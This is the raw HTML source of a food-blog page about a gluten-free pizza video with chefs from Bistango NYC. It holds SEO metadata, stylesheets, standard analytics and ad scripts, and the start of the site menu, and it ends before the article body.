

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/
body_size: 26497
content:
<!DOCTYPE html>
<html lang="en">
  <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6554020829621033"
     crossorigin="anonymous"></script>	  
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- GA Tracking Code -->
      <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-21323896-1', 'auto');
        ga('send', 'pageview');

      </script>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.2/css/bootstrap.min.css" integrity="sha384-y3tfxAZXuh4HwSYylfB+J125MxIs6mR5FOHamPBG064zB+AFeWH94NdvaCBm8qnd" crossorigin="anonymous">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/css/jasny-bootstrap.min.css">
    <!-- Site CSS -->
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Video: How to Make Gluten-Free Pizza w/ Bistango NYC</title>
<meta name="description" content="Pizza-obsessed with a gluten allergy? Have no fear; Blessing Schuman-Strange &amp; Jeff Walewski from the Bistango at The Kimberly Hotel are here, with a"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Video: How to Make Gluten-Free Pizza w/ Bistango NYC" />
<meta property="og:description" content="Pizza-obsessed with a gluten allergy? Have no fear; Blessing Schuman-Strange &amp; Jeff Walewski from the Bistango at The Kimberly Hotel are here, with a" />
<meta property="og:url" content="https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/" />
<meta property="og:site_name" content="ForknPlate" />
<meta property="article:publisher" content="https://www.facebook.com/ForkNPlate" />
<meta property="article:author" content="https://www.facebook.com/lauren.f.watt" />
<meta property="article:tag" content="guest chefs" />
<meta property="article:section" content="Bread, Batter &amp; Dough How To&#039;s" />
<meta property="article:published_time" content="2014-12-22T19:00:10+00:00" />
<meta property="article:modified_time" content="2015-07-08T02:26:47+00:00" />
<meta property="og:updated_time" content="2015-07-08T02:26:47+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Pizza-obsessed with a gluten allergy? Have no fear; Blessing Schuman-Strange &amp; Jeff Walewski from the Bistango at The Kimberly Hotel are here, with a" />
<meta name="twitter:title" content="Video: How to Make Gluten-Free Pizza w/ Bistango NYC" />
<meta name="twitter:site" content="@forknplate" />
<meta name="twitter:image" content="https://cdn.forknplate.com/wp-content/uploads/2014/12/Gluten-free-pizza.png" />
<meta name="twitter:creator" content="@wattupfern" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forknplate.com/#organization","name":"ForknPlate","url":"https://forknplate.com/","sameAs":["https://www.facebook.com/ForkNPlate","https://www.instagram.com/davina_thomasula","https://twitter.com/forknplate"],"logo":{"@type":"ImageObject","@id":"https://forknplate.com/#logo","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/09/logo.jpg","width":1794,"height":1336,"caption":"ForknPlate"},"image":{"@id":"https://forknplate.com/#logo"}},{"@type":"WebSite","@id":"https://forknplate.com/#website","url":"https://forknplate.com/","name":"ForknPlate","inLanguage":"en-US","description":"Food &amp; drink discovery with Davina Thomasula","publisher":{"@id":"https://forknplate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forknplate.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#primaryimage","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2014/12/Gluten-free-pizza.png","width":960,"height":540},{"@type":"WebPage","@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#webpage","url":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/","name":"Video: How to Make Gluten-Free Pizza w/ Bistango NYC","isPartOf":{"@id":"https://forknplate.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#primaryimage"},"datePublished":"2014-12-22T19:00:10+00:00","dateModified":"2015-07-08T02:26:47+00:00","description":"Pizza-obsessed\u00a0with a gluten allergy? Have no fear; Blessing Schuman-Strange &amp; Jeff Walewski\u00a0from the Bistango at The Kimberly Hotel are here, with a","breadcrumb":{"@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/"]}]},{"@type":"BreadcrumbList","@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forknplate.com/","url":"https://forknplate.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/how-tos/","url":"https://forknplate.com/category/how-tos/","name":"How To's"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/how-tos/bread-batter-dough-how-tos/","url":"https://forknplate.com/category/how-tos/bread-batter-dough-how-tos/","name":"Bread, Batter &amp; Dough How To's"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/","url":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/","name":"Video: How to Make Gluten-Free Pizza w/ Bistango NYC"}}]},{"@type":"Article","@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#article","isPartOf":{"@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#webpage"},"author":{"@id":"https://forknplate.com/#/schema/person/eed4170e18cd68be216c990afcfec875"},"headline":"Video: How to Make Gluten-Free Pizza w/ Bistango NYC","datePublished":"2014-12-22T19:00:10+00:00","dateModified":"2015-07-08T02:26:47+00:00","commentCount":4,"mainEntityOfPage":{"@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#webpage"},"publisher":{"@id":"https://forknplate.com/#organization"},"image":{"@id":"https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#primaryimage"},"keywords":"guest chefs","articleSection":"Bread, Batter &amp; Dough How To's,Featured,Guest Chefs,How To's,Video","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#respond"]}]},{"@type":["Person"],"@id":"https://forknplate.com/#/schema/person/eed4170e18cd68be216c990afcfec875","name":"Lauren Fern Watt","image":{"@type":"ImageObject","@id":"https://forknplate.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=96&d=mm&r=g","caption":"Lauren Fern Watt"},"description":"Lauren is a New York-based writer from Nashville. She's lived in Paris and Italy, loves eating her way around new destinations, and considers herself a French fry connoisseur. She can often be found in Central Park training for her next marathon, hunting for the best homemade pasta in Manhattan, or petting dogs on the sidewalk. She loves dancing, camping, snowboarding and photography and considers coffee a major food group. Lauren resides in the East Village of Manhattan where she is working on a book about her big dog, Gizelle.","sameAs":["https://www.facebook.com/lauren.f.watt","lfernwatt","https://twitter.com/wattupfern"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ForknPlate &raquo; Video: How to Make Gluten-Free Pizza w/ Bistango NYC Comments Feed" href="https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2014%2F12%2F22%2Fhow-to-make-gluten-free-pizza-w-bistango-nyc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2014%2F12%2F22%2Fhow-to-make-gluten-free-pizza-w-bistango-nyc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69751bd555bfb*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extended_toc-css' href='https://cdn.forknplate.com/wp-content/plugins/extended-table-of-contents-with-nextpage-support/style.css?ver=1765872527' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1765872539' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1765872543' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1765872544' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1765872545' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764700577" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forknplate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forknplate.com/wp-json/wp/v2/posts/9532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forknplate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forknplate.com/?p=9532' />
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/forknplate.com"}</script><script type='text/javascript'>
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://forknplate.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + 'Y5UtHK6SMRYv' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><meta name="follow.[base64]" content="K8sBG1Hpl8q1KtTBXCBr"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://forknplate.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://forknplate.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "9532"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:20px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><meta name="google-site-verification" content="liMmUq2WiaumXfXhAnfSvTekJd7xo3begsHCUgK1dyc" />
  </head>
  <body>

  <header>
    <div class="mobile-leaderboard hidden-md-up">
          </div>
    <nav class="navbar navbar-fixed-top navbar-light bg-faded hidden-sm-down">
      <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-13145" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li id="menu-item-13146" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li id="menu-item-13148" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li id="menu-item-13149" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li id="menu-item-13157" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
